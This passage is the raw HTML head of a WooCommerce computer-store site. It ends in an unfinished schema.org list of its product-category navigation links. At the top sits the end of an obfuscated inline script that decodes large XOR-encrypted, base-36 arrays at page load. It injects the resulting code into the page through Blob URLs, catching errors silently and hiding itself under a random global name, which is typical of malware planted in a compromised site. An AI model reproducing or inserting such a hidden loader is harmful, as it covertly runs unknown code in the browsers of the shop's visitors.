.57.1p.16.4.2k.67.1j.6p.3q.5n.4f.18.2m.d.3x.3k.1i.y.68.1b.z.17.42.3n.2o.72.5g.38.5q.6b.r.2x.3j.2x.51.3p.m.5l.6b.73.2j.5c.4h.5i.39.3v.1d.6e.6f.6o.3e.p.1e.4b.1r.5z.6m.3c.6g.42.4f.3z.7.2z.32.3n.3x.0.4c.63.1d.3x.a.6x.5u.i.2x.46.5m.3o.1g.u.2q.r.5l.6u.4x.3f.3t.5a.5g.4v.5y.2z.4i.6d.5k.57.5e.60.i.i.65.18.55.59.3y.4b.4y.3f.2p.3u.37.3h.1e.5n.m.n.2d.2j.6a.3o.3.2d.6d.6f.6d.51.10.53.2k.3j.1h.4d.42.2y.8.3r.w.1a.4o.6n.r.42.1v.6k.28.4k.2f.4y.3b.54.y.70.2f.4h.1z.4j.15.2i.2d.15.2s.6l.4p.73.53.1t.1c.3o.27.4w.4w.69.6f.6m.h.35.28.29.58.6k.2x.5h.58.42.1y.66.4j.73.4n.6j.l.2z.51.3n.b.28.f.3x.e.3g.5q.3p.34.3z.2t.4c.72.3j.5.43.17.5o.3y.11.4.35.2x.5h.q.64.3t.2r.29.2e.45.4o.68.3e.5v.4m.3h.5c.2r.52.2f.2b.47.k.4v.6m.6y.1n.62.5q.2x.b.6e.3k.7.29.1e.6f.6l.26.20.1h.31.58.1r.2u.18.1c.1h.3n.26.10.4s.6l.6j.2q.6e.6l.28.25.2b.3t.i.42.5b.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3r.6r.20.34.v.5f.6b.1y.o.n.3f.45.6f.1m.4b.2l.6w.72.66.53.3d.2o.4v.5h.3d.2w.1l.43.16.5.14.6o.4g.3e.5j.k.5b.6a.6d.t.3w.t.3y.62.17.3q.5a.2q.37.16.t.58.34.66.64.3t.2r.5.1n.i.1y.2q.5p.1a.4b.1n.3q.13.3u.p.63.4x.2h.1m.1g.16.t.1y.1z.2j.5n.2b.4d.6i.44.4d.4v.33.26.5z.t.4d.48.2g.67.1f.6p.3m.5r.4b.14.2i.d.3x.3k.1e.y.5k.1b.13.3t.m.3b.16.2j.1i.2i.39.31.3f.69.6u.41.36.2i.q.2e.3c.g.6h.1w.5x.j.5a.2b.26.1c.2j.i.2w.2w.72.4i.29.2l.39.57.57.14.4l.15.6v.4p.3p.4x.1g.4y.3y.6x.6y.66.5a.54.3t.4c.20.33.4b.u.6g.u.1h.2y.71.4k.4.5x.3n.56.29.4j.6q.3f.4i.3p.j.19.6q.4o.4v.3e.6h.3x.n.6y.2j.6','f.67.2a.26.1g.h.4e.4d.4y.4.5j.1.58.4c.5e.6v.22.2i.69.6d.4t.0.3r.4l.1o.6u.2u.35.2i.c.2y.4.k.30.19.3x.i.5a.44.y.1b.3v.1e.2b.2.52.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3z.2z.6w.5t.6u.1h.43.3t.14.3z.i.4t.6n.2g.2l.19.3l.2p.71.1l.s.3l.53.4d.63.4f.17.51.3n.7.6b.o.5w.4a.6x.3z.28.2q.1z.2i.4e.6y.6e.1h.9.29.5g.6q.5f.i.3p.4k.6x.50.2r.4y.11.v.59.1m.3z.4.5p.4f.62.6p.3q.21.19.4y.35.55.5m.28.3w.22.63.66.33.1f.6i.5m.64.55.1a.v.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.4b.40.62.5.59.4q.29.5p.6g.l.5j.2x.6.4o.2c.1x.1t.9.2n.6d.49.4v.50.61.2l.6a.4b.m.n.2u.5r.3o.27.17.73.15.3t.5s.2j.23.4d.1z.70.3f.1d.6m.5o.57.5f.3h.5f.6n.4d.1f.1e.5v.c.1s.35.5n.6a.2s.1x.4r.5y.3i.60.13.4b.6e.4w.21.22.17.3x.4d.2k.72.u.1d.62.4j.25.4b.5l.2m.2h.2c.4l.60.49.k.14.5u.5x.o.5h.27.3h.6j.6p.57.3b.6u.2q.l.70.6g.5l.z.67.1c.19.q.1.3l.d.s.2g.2e.4t.10.69.67.6k.2.5x.5a.3z.4a.1a.1z.1p.40.2s.a.4r.1b.6z.4g.2y.61.3z.35.6z.5x.0.6z.j.4f.3u.3z.43.5e.2l.61.1e.47.2j.48.40.1b.2l.4h.5q.3q.1j.1k.w.1t.2g.6c.2l.3h.5k.5b.5j.s.49.4n.3p.2a.5t.23.25.1s.39.6r.5q.2c.a.41.3p.q.64.5p.1f.44.3w.3y.4j.3e.x.5a.3m.5p.4h.1j.4e.21.2h.6d.3l.5h.2d.4d.4l.1q.6l.3n.2s.38.2j.33.48.23.5b.4y.35.1v.2r.3q.3e.z.5s.6o.4b.3p.2r.6z.r.37.1i.4v.4d.67.3p.6v.2.1a.4g.1w.40.5u.4y.1h.5k.g.5b.2f.22.1e.2i.k.2w.32.73.4g.2e.2f.c.58.1c.z.4k.64.3t.2v.1n.13.4l.1u.3e.73.2u.28.5t.57.3w.49.15.6x.47.o.43.3m.1h.2w.72.4i.29.2d.d.57.1h.w.t.v.3x.2p.2y.x.c.8.26.q.2i.4d.1k.3x.1c.66.4u.5p.t.10.1l.1i.16.2j.65.72.1w.4s.e.2r.4q.2q.5u.3f.5l.1v.5g.4z.q.4a.2n.65.1c.3n.2t.3h.3u.15.6d.9.3t.3m.1d.1o.68.19.10.3z.4f.35.4u.55.5h.6q.5l.1d.7.13.3l.5r.25.1w.3b.5r.21.2y.2k.2y.1a.k.59.4n.6j.a.m.4s.4t.47.40.6a.s.4g.6t.6o.s.6v.3k.2z.28.f.69.3d.30.30.59.12.5f.6x.1w.1i.4y.50.58.4j.67.o.6n.i.36.47.1m.4b.2l.6w.p.2g.1d.6s.5r.1l.5h.3d.68.p.3v.5m.6i.6x.6o.1a.6c.3i.a.61.2q.1j.2i.5q.2k.48.4r.x.5j.l.5u.2l.5b.5.l.5z.45.4j.20.5p.1p.59.4l.1a.1o.k.1o.3p.6b.2v.4p.j.6h.2r.26.6k.l.39.l.2d.5a.5k.58.29.2b.2e.b.50.2m.69.71.5j.3p.20.2i.c.3h.51.2r.36.2i.30.4d.26.5a.1r.r.y.2b.65.1c.3h.53.29.4h.9.6h.2j.2n.5n.16.z.4y.x.t.3l.38.4k.3l.o.3t.1s.41.1m.73.x.2f.21.5q.3q.1f.14.6o.29.24.37.1.46.18.5g.2c.4g.j.21.m.69.5h.3l.19.6y.46.34.s.1o.6u.b.3v.64.m.3r.3x.10.72.14.6i.6p.z.5g.1g.r.3x.h.48.45.5u.1v.35.4z.5g.3v.q.5a.5t.2s.61.6t.2n.6g.4c.0.d.2z.n.5g.73.2d.28.4b.6i.n.x.4s.e.34.4l.35.p.v.19.2g.36.59.43.4u.7.t.6k.5u.6u.1t.4p.3n.m.39.57.1e.1z.4c.6y.46.1t.15.1g.3d.6.5d.2t.d.5i.3p.1f.53.4w.6p.c.6c.65.1y.5n.1k.k.2p.5f.19.5n.37.4f.3i.2a.3s.1k.27.5k.4b.1j.1z.3s.o.4p.6k.6f.6h.47.2k.3i.17.2.a.4i.3c.o.1o.6q.73.1g.1k.9.6n.4b.1a.6y.2f.28.21.v.19.5u.5x.3t.v.4u.4h.k.3x.1n.1w.52.6t.c.6o.63.6b.v.1m.6p.44.h.23.5t.1f.2m.3e.28.3w.5m.6j.6t.5i.31.37.4w.5g.4r.50.5z.60.3b.5h.2u.1b.5w.58.6o.71.40.4b.i.5z.5c.1s.62.19.3x.40.2i.1v.6w.2d.6n.6y.u.f.2c.56.h.49.3o.2b.41.61.3w.3l.43.6q.2.73.5d.3z.h.1g.44.43.1.5t.h.1i.2h.0.4b.1t.64.l.2x.4w.50.4j.19.5i.24.4x.1p.17.2.17.5w.54.1n.5f.5g.3p.32.1h.49.c.0.5h.2i.1g.32.2x.4b.2j.1n.n.1w.5h.51.4y.1t.b.1m.r.3l.4r.3u.3p.57.6u.0.4b.5f.3n.d.1e.4a.67.7.5t.2p.1e.2v.12.4b.1x.62.h.1z.1f.3y.q.4v.4g.1s.2f.45.67.3t.3r.4j.6s.15.47.5i.3l.1o.1f.4f.1m.6.5x.d.1c.2k.6q.4b.27.5n.j.2y.2h.53.4g.5g.d.1k.r.3l.3t.29.49.c.6a.4f.5l.4t.3l.3.6w.6h.3q.25.x.33.46.71.29.28.1t.2.6y.31.5h.1t.5c.p.56.1i.5b.39.3n.53.3n.64.2i.1r.2q.5s.2s.2.5l.6y.y.1w.1p.31.6c.1v.12.6y.6b.69.31.3s.4k.2.f.e.2m.1a.4z.3n.45.2d.45.5g.2e.36.18.2u.3x.4p.4e.4e.25.3f.5t.1s.42.2l.1x.6w.4y.6g.6g.5h.9.2b.4r.k.4s.1i.2f.45.1b.51.6v.c.2c.1f.1a.3h.6x.4o.47.22.20.22.1z.1w.48.3u.1v.6w.2d.6n.6y.32.f.3g.1f.h.4p.4c.2b.41.1l.3w.3t.45.6q.16.26.p.1q.6v.3w.n.23.3d.6h.1s.4e.15.1t.6w.2n.6m.70.2h.d.2d.6x.m.4m.22.2f.3p.4p.3v.3n.57.6o.1n.63.5g.3x.3c.1h.2u.6.0.5x.1h.1g.2u.1c.4b.23.65.n.30.72.51.4y.48.5f.25.6d.1l.1p.29.19.5w.5a.1q.y.2o.71.6t.y.3.3j.4t.1n.3z.6c.4x.3w.3v.19.2q.6e.2h.r.58.w.4d.35.1.2h.1r.4f.4r.3x.5m.6u.4e.1q.u.3n.2m.41.5y.22.64.7.3n.21.70.2b.28.1p.61.x.37.x.71.v.2r.d.1k.r.3l.5b.3s.3t.16.6q.1a.1y.5h.47.4d.1c.40.l.5.5d.4n.1i.31.4a.4b.2h.o.l.1x.3b.4w.4v.f.5e.20.3l.1p.1f.w.6b.4l.1u.4k.5v.72.18.a.32.6y.16.3e.1p.3h.5i.1v.1q.51.6b.69.19.3s.4s.28.f.u.4x.1a.4z.6j.45.31.3v.5g.2e.i.18.26.64.4p.3y.61.25.23.3f.1s.3u.65.1x.68.z.6g.6g.45.9.3f.10.k.4k.3g.2f.3p.26.3x.3r.57.6s.19.1w.5e.41.56.1j.43.3i.2.65.r.1c.2o.1g.4b.1z.6d.j.1y.p.4z.50.1z.9.1o.r.3l.5b.3w.3t.16.6q.16.u.5d.47.20.1g.4c.x.1.61.n.1i.2x.4a.4b.2h.10.l.2x.54.50.4z.4r.e.1p.v.1b.4p.1o.1l.4r.y.48.1m.s.3x.4u.3p.6.3i.60.5q.25.4d.h.3y.3v.17.b.70.6u.d.3x.r.4q.4l.68.59.6b.3n.1n.19.5w.5a.1q.36.41.5x.2n.6g.6t.3k.n.35.3b.44.2p.3w.3v.19.2.33.56.z.4k.5e.2o.8.4u.4n.24.3g.2g.73.3g.5r.5q.31.5o.1c.6m.4u.64.57.66.19.3x.2q.3y.4s.45.1h.1t.2j.6y.5j.6t.4u.2z.5b.5s.1v.35.1r.x.7.4r.10.4.m.5f.2o.6r.w.1.27.56.61.67.3i.2a.3s.34.3t.1m.57.6d.1c.2h.6m.4f.56.3z.4n.11.2z.47.6j.2k.2z.5g.i.6w.5g.6q.4s.y.5d.38.3z.2t.1v.44.4g.0.x.5j.l.5u.2l.5b.5.l.5z.6.71.4b.24.1r.57.4j.6o.51.4g.3a.2k.h.4e.3y.4q.69.3l.15.4s.r.12.1u.4y.5i.6u.3x.1l.5m.59.5d.4k.4f.1.v.6f.3p.20.2i.52.b.18.6w.6z.1t.1p.6y.2g.4e.5p.1f.68.3m.y.6g.47.44.6a.o.4o.10.63.52.41.1j.1v.4y.x.t.4x.2.2a.1e.26.2o.5y.5t.q.5j.21.3j.6j.6p.5b.35.6q.6w.54.72.64.p.67.65.3m.5.2f.24.6f.33.4x.4b.63.30.3f.1f.49.44.32.e.3p.3a.3v.1a.1r.6j.6e.4o.21.4d.43.42.6e.u.4k.e.x.2.19.2l.1v.4y.11.r.3p.2.1a.2w.5h.69.5u.5z.55.3u.4f.3j.6p.6n.3m.61.1g.0.30.70.4m.2f.1t.6k.55.3x.40.z.4n.24.13.g.6t.q.12.52.4i.35.2i.c.2q.53.4h.5w.3x.65.55.38.6s.6w.5a.6z.62.q.61.1b.3r.4.2e.1f.4b.j.x.5u.41.2l.4b.4.3a.43.6p.d.1i.9.5i.39.3v.2p.6e.d.4q.22.h.4y.3u.l.4o.4e.2m.1r.4k.1b.13.52.z.o.4z.2.28.1j.q.2m.4d.1o.41.22.5b.6a.5p.31.10.1p.1i.16.4y.1b.6u.2g.19.2a.3b.5q.1k.2f.31.1n.1w.3b.4r.31.6o.5k.4w.1p.4m.3d.5g.4u.4d.4p.5t.6f.4a.4z.3w.6g.j.6o.68.1f.35.62.45.2a.3h.19.1l.6n.6l.3a.6d.6s.c.3f.5p.6g.6z.2q.45.6y.2g.5c.6f.1u.q.i.3h.45.6d.1r.49.2m.6y.s.70.4e.3l.33.4b.5d.3j.5y.6n.5e.2k.g.2g.2n.4f.1l.44.2t.63.3s.6h.2x.4u.1k.1c.16.4w.18.6s.2h.6e.3.4p.63.33.3.h.5p.o.2i.2a.4d.3l.4u.6j.3o.6d.5z.54.3t.4c.2o.5x.39.23.m.1a.4r.17.71.4k.2c.50.3x.37.6x.5v.14.d.6r.4l.30.1n.a.4p.3a.63.4z.4m.3h.5c.4a.x.3b.3l.h.4a.53.3w.6g.j.6s.6o.1j.35.5a.36.2g.2x.20.9.6n.5p.2y.6d.1g.6u.3w.6d.6u.70.6e.5d.4p.56.4s.2f.22.2q.3y.10.4r.4f.4w.49.2i.6y.28.4g.4.2k.3f.57.5l.2i.2n.28.4t.2i.4f.g.17.66.2s.26.6z.1p.50.1u.2v.40.6n.6y.1h.2w.6y.4i.31.4m.2p.6v.x.4q.p.v.3x.2p.2e.4z.c.8.22.q.2m.4d.1o.2w.22.28.1w.71.d.2k.1p.1i.16.1v.6p.6e.0.2j.2y.3j.4u.47.4c.57.69.2m.3q.3h.6s.1y.36.5p.3z.1x.1e.3q.21.19.3f.5l.1l.6a.2j.39.28.2d.5a.6w.1v.5d.56.44.1w.5i.6d.49.d.1g.4n.19.t.3r.1f.u.2g.49.1m.47.2o.60.3t.6l.31.5c.6w.1e.16.27.4v.2j.3q.v.3v.5f.4o.61.4.1v.3f.5r.3y.f.43.c.61.1a.4x.4i.3j.5e.4c.4w.5r.1v.9.2w.4p.6i.6y.1r.64.5m.2z.f.6c.55.4b.4g.1e.9.5i.41.1o.5v.25.1s.35.5n.6i.m.3k.3g.1c.3i.34.3z.3h.3o.4u.6m.2.4b.11.59.39.58.10.4q.a.43.3m.3n.41.6d.4y.45.36.2m.14.2s.3v.52.59.1c.1h.7.6v.62.4f.3g.3y.6u.6i.45.41.68.p.4q.33.55.67.3b.1e.2v.39.13.q.3z.3x.58.6m.m.3y.1v.3g.5d.47.6r.59.4n.63.q.6m.k.36.45.1n.49.2i.6y.0.1t.1g.3x.3f.3v.5d.3j.69.3r.q.10.c.5r.5f.u.4t.2x.6j.3h.58.4j.15.4o.t.62.']['join']('')][0x0]],[['nppHFDAaNHHdqxRk','KChTYDTSQABCsLLV']['join'](''),'DPkUEoOAVCkCfCFh'+'SWSaGPHvHSxeOCes','KOotywLqjmGSWPuK',[['3j.5v.33.64.6m.3y.6.2b.1k.6f.8.16.55.49.12.33.6t.6u.5r.36.1a.6l.24.8.4h.73.4x.4r.2z.1s.57.44.6g.2z.6o.6i.6l.4t.2v.1g.m.1j.3z.2n.5y.3v.j.5f.3d.1b.4o.5r.3w.c.47.6h.k.42.5d.54.19.6d.3j.5e.29.6h.39.70.1o.46.5y.4c.4h.69.s.47.1q.1u.1e.2p.59.57.1a.9.6f.2a.2y.6v.59.66.3v.n.0.3a.45.68.4i.a.6.5m.3h.18.a.4t.67.52.r.42.4m.3e.6v.2l.3w.4r.39.3j.2p.23.5h.4n.e.4c.6b.2q.3t.4n.h.6f.63.1e.5n.18.6i.17.2x.2f.3c.4.a.45.5h.49.6i.4r.3c.d.3a.23.1u.n.p.4u.4x.22.30.54.2.1p.1k.5f.6e.1b.2i.3u.15.1e.c.53.34.2p.6h.3m.1x.43.53.41.5i.4z.19.3b.4y.3i.l.3p.6b.1v.39.2u.3n.4l.4q.4x.5.6.2x.3q.2o.3u.4','m.4e.26.20.6g.17.10.9.72.46.3e.2e.5l.15.4z.67.36.3d.45.1y.6e.5n.2k.5p.34.19.1c.t.3e.6w.5j.3c.6a.20.c.2r.2o.5c.5e.22.3x.6z.5c.d.1l.6f.2t.30.4d.6r.4x.14.61.5b.2y.1p.1p.20.2f.38.4f.64.5q.40.5y.4a.4l.5s.4u.57.2q.1.1i.6e.3x.20.1b.41.11.63.r.56.63.28.28.1h.6.4l.2c.5x.3e.5u.32.60.6n.3x.2.2a.1q.52.71.64.6w.30.2j.6r.2v.5l.65.1j.18.4c.v.5d.65.58.3s.5u.1b.1y.27.4d.2n.3g.5x.3y.5e.6e.6e.62.61.69.4.3l.2o.5t.4c.1e.26.2a.1a.1.53.4b.r.6o.4.4r.8.45.39.6f.3p.6w.2s.6g.4d.3s.11.4r.2.1o.67.21.57.2t.1d.5l.3z.2l.58.4p.1b.6f.p.3k.3a.u.67.2n.65.s.3l.3a.2b.73.1.47.3h.3y.4i.3w.1k.4s.1c.5w.']['join']('')][0x0]]],function(_0x4025bb){function _0x1ee0ea(_0x35bcca){let _0x33a09f=0x0;return new Promise(function _0x233907(_0x2d4502,_0x1c08de){const _0x2d8f75=document;const _0x31fab1=_0x2d8f75['head']||_0x2d8f75['documentElement'];const _0x217cf4=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2d8f75,'scr'+'ipt');const _0xefc628=HTMLElement['prototype'];_0xefc628['appe'+'ndCh'+'ild']['call'](_0x31fab1,_0x217cf4);if(!_0x33a09f++){_0xefc628['setAttribute']['call'](_0x217cf4,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x35bcca],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x217cf4['onerror']=_0x2ebb50(function(){_0x233907(_0x2d4502,_0x1c08de);});}else{_0x217cf4['innerHTML']=_0x35bcca;_0x217cf4['onerror']=_0x2ebb50(_0x1c08de);}_0x217cf4['onload']=_0x2ebb50(_0x2d4502);function _0x2ebb50(_0x55a1a1){return function(){_0x33a09f<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x217cf4['src']);_0xefc628['removeChild']['call'](_0x31fab1,_0x217cf4);_0x55a1a1(_0x33a09f);};}});};const _0x54542f='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x54542f]=_0x1ee0ea;_0x4025bb['map'](function([_0x1f5679,_0x18b46a,_0x11f05f,_0x551cfe]){try{_0x551cfe=_0x551cfe['split']('.');const _0x20dae4=_0x551cfe['length']-0x1;const _0x4b6e5=new Uint8Array(_0x20dae4);for(let _0x5b3f8e=0x0;_0x5b3f8e<_0x20dae4;_0x5b3f8e++){let _0x7dc078=parseInt(_0x551cfe[_0x5b3f8e],0x24);_0x7dc078^=_0x1f5679['charCodeAt'](_0x5b3f8e%_0x1f5679['length']);_0x7dc078=(_0x7dc078>>0x3|_0x7dc078<<0x5)&0xff;_0x7dc078=(_0x7dc078-_0x5b3f8e*_0x11f05f['charCodeAt'](_0x5b3f8e%_0x11f05f['length'])+0x100)%0x100;_0x7dc078^=_0x18b46a['charCodeAt'](_0x5b3f8e%_0x18b46a['length']);_0x4b6e5[_0x5b3f8e]=_0x7dc078;}_0x1ee0ea('('+new(function(){return TextDecoder;}())()['decode'](_0x4b6e5)+')('+JSON['stringify']([_0x54542f])+'[0])');}catch(_0x1f4902){}});}));}());function _0x4386(){const _0x47fec3=['14QYnQNy','584200tXuXiV','19014708NcksDW','70bIRjSY','421452HulDxx','19506FOhcSP','4563315GporzX','333513kvFHYC','2660kuJXCn','44OeXKxs','76993QbxXUK','280YLFGRj'];_0x4386=function(){return _0x47fec3;};return _0x4386();}</script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="zeBK0gAjA9OoQdXHAssIJckEazEjEYaNOZE4eSzG3dU" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Schema & Structured Data For WP v1.53 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#home","name":"Home","url":"https:\/\/www.inetcomputers.ca\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-computers","name":"AIO Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-acer-computers","name":"AIO Acer Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-acer-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-aspire-computers","name":"AIO Aspire Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-aspire-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-apple-computers","name":"AIO Apple Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-dell-computers","name":"AIO Dell Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-lenovo-computers","name":"AIO Lenovo Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-microsoft-computers","name":"AIO Microsoft Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-microsoft-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#desktop-computers","name":"Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-desktop-computers","name":"Apple Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-desktop-computers","name":"Dell Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-desktop-computers","name":"Lenovo Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-tablets","name":"Laptop Tablets","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-macbook-laptop","name":"Apple Macbook Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-macbook-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laptop","name":"Dell Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/dell-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-laptop","name":"Lenovo Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/lenovo-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#panasonic-laptop","name":"Panasonic Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/panasonic-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-laptop","name":"Microsoft Surface Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/microsoft-surface-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-ipad","name":"Apple iPad","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-ipad\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-monitors","name":"Computer Monitors","url":"https:\/\/www.inetcomputers.ca\/product-category\/monitor-lcd-led\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hard-drive-storage","name":"Hard Drive Storage","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#external-hard-drive","name":"External Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/external-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#internal-hard-drive","name":"Internal Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/internal-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#docking-station","name":"Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-docking-station","name":"Dell Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/dell-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-docking-station","name":"Lenovo Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/lenovo-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-chargers-adapters","name":"Laptop Chargers - Adapters","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#acer-power-adapter","name":"Acer Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/acer-chargers-adapters\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-power-adapter","name":"Apple Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/apple-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#asus-power-adapter","name":"ASUS Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/asus-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-power-adapter","name":"Dell Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/dell-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-power-adapter","name":"HP Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/hp-power-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-power-adapter","name":"Lenovo Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/lenovo-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-charger","name":"Microsoft Surface Charger","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/microsoft-surface-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#msi-laptop-power-adapters-chargers","name":"MSI Laptop Power Adapters Chargers","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/msi-charger-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#parts-components","name":"Parts 